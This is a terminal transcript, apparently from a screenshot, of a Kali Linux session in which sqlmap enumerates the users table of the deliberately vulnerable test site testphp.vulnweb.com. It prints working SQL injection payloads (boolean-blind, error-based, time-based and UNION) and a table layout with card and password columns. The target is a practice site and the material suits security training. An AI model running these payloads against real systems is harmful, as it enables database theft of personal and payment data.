 1 2 3 4 15:34
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 15:34:38 /2023-09-05/
[15:34:38] [INFO] resuming back-end DBMS 'mysql'
[15:34:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
[15:34:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:34:38] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+